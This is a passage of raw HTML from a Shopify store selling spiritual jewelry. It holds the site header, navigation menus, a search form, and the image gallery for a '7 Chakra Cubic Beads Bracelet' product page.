8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
              <span class="icon__fallback-text">Instagram</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/GoodVibesHeaven" title="GoodVibes Heaven on Facebook">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg>
              <span class="icon__fallback-text">Facebook</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC0GDrmRpLJ175oVjP_8G8SQ" title="GoodVibes Heaven on YouTube">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg>
              <span class="icon__fallback-text">YouTube</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.tiktok.com/@goodvibesheaven" title="GoodVibes Heaven on TickTok">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 2859 3333"><path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/></svg>
              <span class="icon__fallback-text">TikTok</span>
            </a>
          </li></ul>
    </div>
  </div>
</div>
<style>
  .site-nav__link,
  .site-nav__dropdown-link:not(.site-nav__dropdown-link--top-level) {
    font-size: 13px;
  }
  
    .site-nav__link, .mobile-nav__link--top-level {
      text-transform: uppercase;
      letter-spacing: 0.2em;
    }
    .mobile-nav__link--top-level {
      font-size: 1.1em;
    }
  

  

  
    .megamenu__collection-image {
      display: none;
    }
  
.site-header {
      box-shadow: 0 0 1px rgba(0,0,0,0.2);
    }

    .toolbar + .header-sticky-wrapper .site-header {
      border-top: 0;
    }</style>

<div data-section-id="sections--23142466978117__header" data-section-type="header"><div class="toolbar small--hide">
  <div class="page-width">
    <div class="toolbar__content"><div class="toolbar__item">
          <ul class="no-bullets social-icons inline-list toolbar__social"><li>
      <a target="_blank" rel="noopener" href="https://www.instagram.com/goodvibes_heaven/" title="GoodVibes Heaven on Instagram">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><title>instagram</title><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
        <span class="icon__fallback-text">Instagram</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.facebook.com/GoodVibesHeaven" title="GoodVibes Heaven on Facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg>
        <span class="icon__fallback-text">Facebook</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC0GDrmRpLJ175oVjP_8G8SQ" title="GoodVibes Heaven on YouTube">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-youtube" viewBox="0 0 21 20"><path fill="#444" d="M-.196 15.803q0 1.23.812 2.092t1.977.861h14.946q1.165 0 1.977-.861t.812-2.092V3.909q0-1.23-.82-2.116T17.539.907H2.593q-1.148 0-1.969.886t-.82 2.116v11.894zm7.465-2.149V6.058q0-.115.066-.18.049-.016.082-.016l.082.016 7.153 3.806q.066.066.066.164 0 .066-.066.131l-7.153 3.806q-.033.033-.066.033-.066 0-.098-.033-.066-.066-.066-.131z"/></svg>
        <span class="icon__fallback-text">YouTube</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.tiktok.com/@goodvibesheaven" title="GoodVibes Heaven on TikTok">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 2859 3333"><path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/></svg>
        <span class="icon__fallback-text">TikTok</span>
      </a>
    </li></ul>

        </div></div>

  </div>
</div>
<div class="header-sticky-wrapper">
    <div id="HeaderWrapper" class="header-wrapper"><header
        id="SiteHeader"
        class="site-header"
        data-sticky="true"
        data-overlay="false">
        <div class="page-width">
          <div
            class="header-layout header-layout--left"
            data-logo-align="left"><div class="header-item header-item--logo"><style data-shopify>.header-item--logo,
    .header-layout--left-center .header-item--logo,
    .header-layout--left-center .header-item--icons {
      -webkit-box-flex: 0 1 110px;
      -ms-flex: 0 1 110px;
      flex: 0 1 110px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      .header-layout--left-center .header-item--logo,
      .header-layout--left-center .header-item--icons {
        -webkit-box-flex: 0 0 210px;
        -ms-flex: 0 0 210px;
        flex: 0 0 210px;
      }
    }

    .site-header__logo a {
      width: 110px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 110px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 210px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 210px;
      }
    }</style><div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization" >
      <a
        href="/"
        itemprop="url"
        class="site-header__logo-link"
        style="padding-top: 38.46153846153846%">

        





<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//goodvibesheaven.com/cdn/shop/files/GoodVibes_Heaven_Black_5f250f64-0093-47b0-8ea4-bbfa7738bfea.png?v=1765617494&amp;width=420" alt="" srcset="//goodvibesheaven.com/cdn/shop/files/GoodVibes_Heaven_Black_5f250f64-0093-47b0-8ea4-bbfa7738bfea.png?v=1765617494&amp;width=210 210w, //goodvibesheaven.com/cdn/shop/files/GoodVibes_Heaven_Black_5f250f64-0093-47b0-8ea4-bbfa7738bfea.png?v=1765617494&amp;width=420 420w" width="210" height="80.76923076923077" loading="eager" class="small--hide image-element" sizes="210px" itemprop="logo" style="max-height: 80.76923076923077px;max-width: 210px;">
  


</image-element>






<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//goodvibesheaven.com/cdn/shop/files/GoodVibes_Heaven_Black_5f250f64-0093-47b0-8ea4-bbfa7738bfea.png?v=1765617494&amp;width=220" alt="" srcset="//goodvibesheaven.com/cdn/shop/files/GoodVibes_Heaven_Black_5f250f64-0093-47b0-8ea4-bbfa7738bfea.png?v=1765617494&amp;width=110 110w, //goodvibesheaven.com/cdn/shop/files/GoodVibes_Heaven_Black_5f250f64-0093-47b0-8ea4-bbfa7738bfea.png?v=1765617494&amp;width=220 220w" width="110" height="42.30769230769231" loading="eager" class="medium-up--hide image-element" sizes="110px" style="max-height: 42.30769230769231px;max-width: 110px;">
  


</image-element>


</a></div></div><div class="header-item header-item--navigation" role="navigation" aria-label="Primary"><ul
  class="site-nav site-navigation small--hide"
><li class="site-nav__item site-nav__expanded-item">
      
        <a
          href="/"
          class="site-nav__link site-nav__link--underline"
        >
          Home
        </a>
      

    </li><li class="site-nav__item site-nav__expanded-item site-nav--has-dropdown">
      
        <details
          data-hover="false"
          id="site-nav-item--2"
          class="site-nav__details"
        >
          <summary
            data-link="/collections/all"
            aria-expanded="false"
            aria-controls="site-nav-item--2"
            class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown"
          >
            Collections <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
          </summary>
      
<ul class="site-nav__dropdown text-left"><li class="">
                <a href="/collections/108-mala" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  108 Mala
</a></li><li class="">
                <a href="/collections/lucky-bracelet" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Lucky Bracelet
</a></li><li class="">
                <a href="/collections/evil-eye-hamsa" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Evil Eye/Hamsa
</a></li><li class="">
                <a href="/collections/om" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Om
</a></li><li class="">
                <a href="/collections/crystals" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Crystals
</a></li><li class="">
                <a href="/collections/sri-yantra" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Sri Yantra
</a></li><li class="">
                <a href="/collections/7-chakra" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  7 Chakra
</a></li><li class="">
                <a href="/collections/buddha" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Buddha
</a></li><li class="">
                <a href="/collections/tree-of-life" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Tree Of Life
</a></li><li class="">
                <a href="/collections/mandala" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Mandala
</a></li><li class="">
                <a href="/collections/dreamcatcher" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Dreamcatcher
</a></li><li class="">
                <a href="/collections/crystals" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Crystals
</a></li><li class="">
                <a href="/collections/under-20" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Under $20
</a></li><li class="">
                <a href="/collections/zen-inspired-gifts-under-30" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Under $30
</a></li><li class="">
                <a href="/collections/zen-inspired-gifts-under-50" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Under $50
</a></li></ul>
        </details>
      
    </li><li class="site-nav__item site-nav__expanded-item site-nav--has-dropdown">
      
        <details
          data-hover="false"
          id="site-nav-item--3"
          class="site-nav__details"
        >
          <summary
            data-link="/collections/all"
            aria-expanded="false"
            aria-controls="site-nav-item--3"
            class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown"
          >
            Product Types <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
          </summary>
      
<ul class="site-nav__dropdown text-left"><li class="">
                <a href="/collections/bracelets" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Bracelets
</a></li><li class="">
                <a href="/collections/keychains" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Keychains
</a></li><li class="">
                <a href="/collections/ring" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Rings
</a></li><li class="">
                <a href="/collections/necklaces" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Necklaces
</a></li><li class="">
                <a href="/collections/decoration" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Decorations
</a></li><li class="">
                <a href="/collections/pendants" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Pendants
</a></li></ul>
        </details>
      
    </li><li class="site-nav__item site-nav__expanded-item">
      
        <a
          href="/collections/new-arrivals"
          class="site-nav__link site-nav__link--underline"
        >
          New Arrivals
        </a>
      

    </li><li class="site-nav__item site-nav__expanded-item">
      
        <a
          href="/collections/buy-2-get-1-free"
          class="site-nav__link site-nav__link--underline"
        >
          BUY 2 GET 1
        </a>
      

    </li><li class="site-nav__item site-nav__expanded-item">
      
        <a
          href="/pages/contact"
          class="site-nav__link site-nav__link--underline"
        >
          Contact
        </a>
      

    </li><li class="site-nav__item site-nav__expanded-item site-nav--has-dropdown">
      
        <details
          data-hover="false"
          id="site-nav-item--7"
          class="site-nav__details"
        >
          <summary
            data-link="/pages/about-us"
            aria-expanded="false"
            aria-controls="site-nav-item--7"
            class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown"
          >
            More <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
          </summary>
      
<ul class="site-nav__dropdown text-left"><li class="">
                <a href="/pages/happy-customers" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Reviews
</a></li><li class="">
                <a href="/pages/about-us" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  About Us
</a></li><li class="">
                <a href="/pages/order-lookup" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Track your order
</a></li><li class="">
                <a href="/pages/faq" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  FAQ
</a></li><li class="">
                <a href="/pages/wholesale-inquiries" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Wholesale
</a></li><li class="">
                <a href="/products/goodvibes-heaven-gift-card" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Gift Card
</a></li><li class="">
                <a href="/pages/learn-how-to-wear-your-feng-shui-pixiu-wealth-bracelet" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  How to wear my bracelet?
</a></li></ul>
        </details>
      
    </li></ul>
</div><div class="header-item header-item--icons"><div class="site-nav">
  <div class="site-nav__icons"><a class="site-nav__link site-nav__link--icon small--hide" href="/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><title>account</title><path d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.41 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.75 2.7 9.51 6 11.41v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16Z"/></svg>
        <span class="icon__fallback-text">Log in
</span>
      </a><a href="/search" class="site-nav__link site-nav__link--icon js-search-header">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a><button
        type="button"
        class="site-nav__link site-nav__link--icon js-drawer-open-nav medium-up--hide"
        aria-controls="NavDrawer">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><title>icon-hamburger</title><path d="M7 15h51M7 32h43M7 49h51"/></svg>
        <span class="icon__fallback-text">Site navigation</span>
      </button><a href="/cart" class="site-nav__link site-nav__link--icon js-drawer-open-cart" aria-controls="CartDrawer" data-icon="cart">
      <span class="cart-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 64 64"><path style="stroke-miterlimit:10" d="M14 17.44h46.79l-7.94 25.61H20.96l-9.65-35.1H3"/><circle cx="27" cy="53" r="2"/><circle cx="47" cy="53" r="2"/></svg><span class="icon__fallback-text">Cart</span>
        <span class="cart-link__bubble"></span>
      </span>
    </a>
  </div>
</div>
</div>
          </div></div>
        <div class="site-header__search-container">
          <div class="site-header__search">
            <div class="page-width">
              <predictive-search data-context="header" data-enabled="true" data-dark="false">
  <div class="predictive__screen" data-screen></div>
  <form action="/search" method="get" role="search">
    <label for="Search" class="hidden-label">Search</label>
    <div class="search__input-wrap">
      <input
        class="search__input"
        id="Search"
        type="search"
        name="q"
        value=""
        role="combobox"
        aria-expanded="false"
        aria-owns="predictive-search-results"
        aria-controls="predictive-search-results"
        aria-haspopup="listbox"
        aria-autocomplete="list"
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        placeholder="Search"
        tabindex="0"
      >
      <input name="options[prefix]" type="hidden" value="last">
      <button class="btn--search" type="submit">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </button>
    </div>

    <button class="btn--close-search">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
    </button>
    <div id="predictive-search" class="search__results" tabindex="-1"></div>
  </form>
</predictive-search>

            </div>
          </div>
        </div>
      </header>
    </div>
  </div>
</div>

</div>
<!-- END sections: header-group --><!-- BEGIN sections: popup-group -->

<!-- END sections: popup-group --><main class="main-content" id="MainContent">
        <div id="shopify-section-template--23142471532869__main" class="shopify-section">
<div id="ProductSection-template--23142471532869__main-8048212279603"
  class="product-section"
  data-section-id="template--23142471532869__main"
  data-product-id="8048212279603"
  data-section-type="product"
  data-product-handle="7-chakra-cubic-beads-bracelet"
  data-product-title="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold"
  data-product-url="/products/7-chakra-cubic-beads-bracelet"
  data-aspect-ratio="100.0"
  data-img-url="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_{width}x.jpg?v=1671722206"
  
    data-history="true"
  
  data-modal="false"><div class="page-content page-content--product">
    <div class="page-width">

      <div class="grid grid--product-images--partial"><div class="grid__item medium-up--one-half product-single__sticky">
<div
    data-product-images
    data-zoom="true"
    data-has-slideshow="true">
    <div class="product__photos product__photos-template--23142471532869__main product__photos--beside">

      <div class="product__main-photos" data-aos data-product-single-media-group>
        <div
          data-product-photos
          data-zoom="true"
          class="product-slideshow"
          id="ProductPhotos-template--23142471532869__main"
        >
<div
  class="product-main-slide secondary-slide"
  data-index="0"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  <img src="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206&width=1080"
    width
    height
    class="photoswipe__image
 image-element"
    loading="eager"
    alt="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold"
    srcset="
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206&width=360 360w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206&width=540  540w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206&width=720  720w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206&width=900  900w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206&width=1080  1080w,
    
"
    data-photoswipe-src="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206&width=1800"
    data-photoswipe-width="1000"
    data-photoswipe-height="1000"
    data-index="1"
    sizes="(min-width: 769px) 50vw, 75vw"
  >


</image-element>


<button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="1"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  <img src="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206&width=1080"
    width
    height
    class="photoswipe__image
 image-element"
    loading="eager"
    alt="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold"
    srcset="
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206&width=360 360w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206&width=540  540w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206&width=720  720w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206&width=900  900w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206&width=1080  1080w,
    
"
    data-photoswipe-src="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206&width=1800"
    data-photoswipe-width="1000"
    data-photoswipe-height="1000"
    data-index="2"
    sizes="(min-width: 769px) 50vw, 75vw"
  >


</image-element>


<button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="2"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  <img src="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206&width=1080"
    width
    height
    class="photoswipe__image
 image-element"
    loading="eager"
    alt="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold"
    srcset="
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206&width=360 360w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206&width=540  540w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206&width=720  720w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206&width=900  900w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206&width=1080  1080w,
    
"
    data-photoswipe-src="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206&width=1800"
    data-photoswipe-width="1000"
    data-photoswipe-height="1000"
    data-index="3"
    sizes="(min-width: 769px) 50vw, 75vw"
  >


</image-element>


<button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
